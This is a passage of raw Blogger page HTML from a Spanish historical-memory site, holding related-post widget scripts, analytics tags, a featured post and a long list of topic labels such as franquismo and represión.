0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/franquismo?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/genocidio?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/represión?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://magazine2blogger.blogspot.com",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3943668767006122232/8209024048381654684' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.lavozdelarepublica.es/2023/04/guernica-fue-un-ensayo-general-de-la.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas noticias</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.lavozdelarepublica.es/feeds/8209024048381654684/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget Image' data-version='1' id='Image5'>
<h2>Oferta DNI Republicano</h2>
<div class='widget-content'>
<a href='https://dnirepublicano.es/'>
<img alt='Oferta DNI Republicano' height='645' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi30TIXd5PHXaAO7GNqEfvsuiTDHowRD5pe6AaDluMn5AJL1X_LtP8gmqN3t7ycHoh0ArWBKcusemwAeq-b01CyFIWA_PJqExJz1WJjvxZXIT9K3_5xF7cBfzAjn4EZ5QlUFe23kxEDr5WJnyLgiyyFiR7-9RAU9TX3jIkFmDFeX2GKgJK0VSktwMFA30bv=s645' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"cd2441235957492c84b633ee9140d87c"})});</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &apos;Open Sans&apos;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'/>
</button></form>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122110807-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122110807-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.lavozdelarepublica.es/2019/12/quince-datos-que-no-conoces-de-la.html'>Quince datos que no conoces de la Guerra Civil y de la dictadura (y que te da vergüenza preguntar)</a></h3>
<p>
Quince datos que no conoces de la Guerra Civil y de la dictadura (y que te da vergüenza preguntar) / Alejandro Torrús
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxidGS7SdWPS7kTLJiVFfxq4EpDSWBHXV6Q4pxY860WcRTqwM15DEKqRd2pP8hEQljR-6TFresDoATFHFIdwmvF_r7CS-n1x-7EtA5XLB22gtuL6VnReiVwWKzZfwzy2BSO5GIi64QEYqEjOOqkqbYHoMKxIcBJfdTQ_HkAzmforUBp8zx1Y4KNW23A/s320/aHR0cHM6Ly90ZW1hcy5wdWJsaWNvLmVzL3N1cGVydml2aWVudGVzLW1lbW9yaWEvd3AtY29udGVudC91cGxvYWRzL3NpdGVzLzY3LzIwMTkvMTEvMTUtZGF0b3MuanBn.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget Label' data-version='1' id='Label1'>
<h3>Etiquetas</h3>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/r%C3%A9gimen'>régimen</a>
<span dir='ltr'>(7236)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Memoria'>Memoria</a>
<span dir='ltr'>(4979)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/franquismo'>franquismo</a>
<span dir='ltr'>(4622)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/represi%C3%B3n'>represión</a>
<span dir='ltr'>(3742)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Rep%C3%BAblica'>República</a>
<span dir='ltr'>(3329)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/corrupci%C3%B3n'>corrupción</a>
<span dir='ltr'>(3266)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/fascismo'>fascismo</a>
<span dir='ltr'>(2677)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/tardofranquismo'>tardofranquismo</a>
<span dir='ltr'>(2320)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Actualidad'>Actualidad</a>
<span dir='ltr'>(2319)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/monarqu%C3%ADa'>monarquía</a>
<span dir='ltr'>(2253)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/borbones'>borbones</a>
<span dir='ltr'>(2176)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cultura'>Cultura</a>
<span dir='ltr'>(2163)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra'>Guerra</a>
<span dir='ltr'>(1674)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/genocidio'>genocidio</a>
<span dir='ltr'>(1234)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/mujer'>mujer</a>
<span dir='ltr'>(1070)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/antifascismo'>antifascismo</a>
<span dir='ltr'>(1006)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Eventos'>Eventos</a>
<span dir='ltr'>(914)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Historia'>Historia</a>
<span dir='ltr'>(752)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cr%C3%ADmenes%20del%20franquismo'>Crímenes del franquismo</a>
<span dir='ltr'>(721)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/dictadura'>dictadura</a>
<span dir='ltr'>(699)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Feminismo'>Feminismo</a>
<span dir='ltr'>(607)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/neofranquismo'>neofranquismo</a>
<span dir='ltr'>(567)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Justicia%20Universal'>Justicia Universal</a>
<span dir='ltr'>(527)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derechos%20Humanos'>Derechos Humanos</a>
<span dir='ltr'>(522)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nacionalcatolicismo'>Nacionalcatolicismo</a>
<span dir='ltr'>(514)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Exilio'>Exilio</a>
<span dir='ltr'>(506)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Proceso%20Constituyente'>Proceso Constituyente</a>
<span dir='ltr'>(472)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/campos%20de%20concentraci%C3%B3n'>campos de concentración</a>
<span dir='ltr'>(472)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Torturas'>Torturas</a>
<span dir='ltr'>(448)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/religi%C3%B3n'>religión</a>
<span dir='ltr'>(429)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Luchas'>Luchas</a>
<span dir='ltr'>(416)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/anarquismo'>anarquismo</a>
<span dir='ltr'>(410)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Fosas'>Fosas</a>
<span dir='ltr'>(402)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20obrero'>Movimiento obrero</a>
<span dir='ltr'>(395)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Posfranquismo'>Posfranquismo</a>
<span dir='ltr'>(391)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Europa'>Europa</a>
<span dir='ltr'>(383)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/derecho%20a%20decidir'>derecho a decidir</a>
<span dir='ltr'>(376)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/revoluci%C3%B3n'>revolución</a>
<span dir='ltr'>(312)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Am%C3%A9rica%20Latina'>América Latina</a>
<span dir='ltr'>(305)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Exhumaci%C3%B3n'>Exhumación</a>
<span dir='ltr'>(304)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Golpe%20de%20Estado'>Golpe de Estado</a>
<span dir='ltr'>(304)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Brigadas%20Internacionales'>Brigadas Internacionales</a>
<span dir='ltr'>(303)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pensamiento'>pensamiento</a>
<span dir='ltr'>(294)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Revisionismo'>Revisionismo</a>
<span dir='ltr'>(289)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Transici%C3%B3n'>La Transición</a>
<span dir='ltr'>(275)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/presos%20pol%C3%ADticos'>presos políticos</a>
<span dir='ltr'>(273)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/educaci%C3%B3n%20p%C3%BAblica'>educación pública</a>
<span dir='ltr'>(270)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Izquierda'>La Izquierda</a>
<span dir='ltr'>(260)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/justicia'>justicia</a>
<span dir='ltr'>(258)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Holocausto'>Holocausto</a>
<span dir='ltr'>(239)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Maquis'>Maquis</a>
<span dir='ltr'>(237)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/capitalismo'>capitalismo</a>
<span dir='ltr'>(228)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/crisis%20sanitaria'>crisis sanitaria</a>
<span dir='ltr'>(228)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Catalunya%20Proces'>Catalunya Proces</a>
<span dir='ltr'>(227)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20de%20clases'>Lucha de clases</a>
<span dir='ltr'>(211)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comunismo'>comunismo</a>
<span dir='ltr'>(208)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/beb%C3%A9s%20robados'>bebés robados</a>
<span dir='ltr'>(199)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Imperialismo'>Imperialismo</a>
<span dir='ltr'>(189)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/LGTBIQ'>LGTBIQ</a>
<span dir='ltr'>(181)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/V%C3%ADctimas%20del%20franquismo'>Víctimas del franquismo</a>
<span dir='ltr'>(179)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/memorial'>memorial</a>
<span dir='ltr'>(167)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Democracia'>Democracia</a>
<span dir='ltr'>(162)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/laicismo'>laicismo</a>
<span dir='ltr'>(140)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/federalismo'>federalismo</a>
<span dir='ltr'>(131)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/terrorismo'>terrorismo</a>
<span dir='ltr'>(126)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Milicias'>Milicias</a>
<span dir='ltr'>(125)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Desband%C3%A1'>La Desbandá</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pueblos'>pueblos</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Deporte'>Deporte</a>
<span dir='ltr'>(122)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Expolio'>Expolio</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/liberalismo'>liberalismo</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/violaci%C3%B3n'>violación</a>
<span dir='ltr'>(118)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/racismo%20y%20xenofobia'>racismo y xenofobia</a>
<span dir='ltr'>(115)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20ley%20de%20Amnist%C3%ADa'>La ley de Amnistía</a>
<span dir='ltr'>(114)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20Guerrillera'>Lucha Guerrillera</a>
<span dir='ltr'>(109)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/sexualidad'>sexualidad</a>
<span dir='ltr'>(103)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/econom%C3%ADa'>economía</a>
<span dir='ltr'>(97)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Refugiados'>Refugiados</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Sahara%20Occidental'>Sahara Occidental</a>
<span dir='ltr'>(94)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Instituci%C3%B3n%20Libre%20de%20Ense%C3%B1anza'>Institución Libre de Enseñanza</a>
<span dir='ltr'>(91)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Fake'>Fake</a>
<span dir='ltr'>(90)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/marxismo'>marxismo</a>
<span dir='ltr'>(87)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/esclavitud'>esclavitud</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patriarcado'>Patriarcado</a>
<span dir='ltr'>(78)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Libertad%20de%20expresi%C3%B3n'>Libertad de expresión</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/apolog%C3%ADa%20al%20odio'>apología al odio</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ni%C3%B1os%20de%20la%20guerra'>Niños de la guerra</a>
<span dir='ltr'>(75)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimientos%20sociales'>movimientos sociales</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Negacionismo'>Negacionismo</a>
<span dir='ltr'>(73)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crimen%20de%20lesa%20humanidad'>Crimen de lesa humanidad</a>
<span dir='ltr'>(72)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nacionalismo'>Nacionalismo</a>
<span dir='ltr'>(71)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Brigada%20Pol%C3%ADtico%20Social'>Brigada Político Social</a>
<span dir='ltr'>(69)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Colonialismo'>Colonialismo</a>
<span dir='ltr'>(66)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/%C3%89xodo%20%20Republicano'>Éxodo  Republicano</a>
<span dir='ltr'>(57)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ONU'>ONU</a>
<span dir='ltr'>(55)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Nueve'>La Nueve</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pobreza'>pobreza</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/batallones%20de%20trabajadores'>batallones de trabajadores</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20Mordaza'>Ley Mordaza</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/hambre'>hambre</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/v%C3%ADctimas'>víctimas</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Libertad'>Libertad</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ecolog%C3%ADa'>ecología</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20amnist%C3%ADa'>La amnistía</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Secretos%20Oficiales'>Ley de Secretos Oficiales</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/impunidad'>impunidad</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/violencia%20de%20g%C3%A9nero'>violencia de género</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Las%20Trece%20Rosas'>Las Trece Rosas</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Manifiesto'>Manifiesto</a>
<span dir='ltr'>(42)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Humor'>Humor</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lugares%20de%20Memoria'>Lugares de Memoria</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/machismo'>machismo</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Desapariciones%20Forzadas'>Desapariciones Forzadas</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Frente%20Popular'>Frente Popular</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimientos%20juveniles'>Movimientos juveniles</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lawfare'>Lawfare</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Renta%20B%C3%A1sica'>Renta Básica</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pactos%20de%20la%20Moncloa'>Pactos de la Moncloa</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Represaliados'>Represaliados</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/infancia'>infancia</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/15M'>15M</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pacifismo'>Pacifismo</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Tribunal%20de%20Orden%20P%C3%BAblico%20franquista'>Tribunal de Orden Público franquista</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/establishment'>establishment</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/transfeminismo'>transfeminismo</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimiento%20estudiantil'>movimiento estudiantil</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/relato'>relato</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derecho%20a%20la%20vivienda'>Derecho a la vivienda</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reforma%20Agraria'>Reforma Agraria</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/sanidad%20p%C3%BAblica'>sanidad pública</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Consejo%20de%20guerra'>Consejo de guerra</a>
<span dir='ltr'>(20)</span>
</li>
<li>
